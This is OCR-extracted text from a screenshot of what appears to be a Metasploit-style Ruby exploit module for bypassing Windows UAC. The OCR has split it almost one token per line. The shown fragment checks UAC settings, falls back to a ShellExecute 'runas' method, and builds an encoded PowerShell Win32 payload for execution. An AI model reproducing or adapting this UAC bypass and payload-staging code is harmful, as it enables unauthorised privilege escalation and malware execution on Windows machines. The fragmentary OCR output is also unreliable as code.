
print_good
(
'UAC is set to 
Default'
)
print_good
(
'BypassUAC can bypass 
this setting, continuing...'
)
when
UAC_NO_PROMPT
print_warning
(
'UAC set to 
DoNotPrompt - using ShellExecute 
"runas" method instead'
)
      shell_execute_exe

return
end
    payload_value 
=
rand_text_alpha
(
8
)
    psh_path 
=
expand_path
(
psh_path
)
    template_path 
=
Rex
:
:
Powershell
:
:
Templates
:
:
TEMPLATE_DIR
    psh_payload 
=
Rex
:
:
Powershell
:
:
Payload
.
to_win32pe_psh_net
(
payload
.
encoded
)